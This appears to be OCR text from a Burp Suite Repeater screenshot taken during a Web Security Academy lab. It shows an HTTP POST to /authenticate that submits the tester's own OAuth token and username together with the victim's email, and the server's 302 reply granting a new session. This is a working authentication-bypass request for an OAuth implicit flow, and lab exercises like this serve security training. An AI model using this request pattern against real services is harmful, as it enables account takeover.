 Send Cancel < ▼ > ▼ Follow redirection Target: https://ac561f711f16f02cc04214c6001
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/1.1
2 Host: ac561f711f16f02cc04214c6001d00c8.web-security-academy.net
3 Cookie: session=Tb54dWzD6jgqalx3Jvpj57orc4cXkMy1
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac561f711f16f02cc04214c6001d00c8.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Origin: https://ac561f711f16f02cc04214c6001d00c8.web-security-academy.net
11 Content-Length: 103
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"5EC2jKIWlxVP8dAOPtPiIoRsL35ODdHPXzyqr1zGZt-"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=TWezlg0Dy97vFWznO9cGX1tomWaaf8O9; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burpsuite/repeat/2/4znwedefwac3jgq8562jlz94w5hs3r4v Copy
In future, just copy the URL and don't show this dialog Close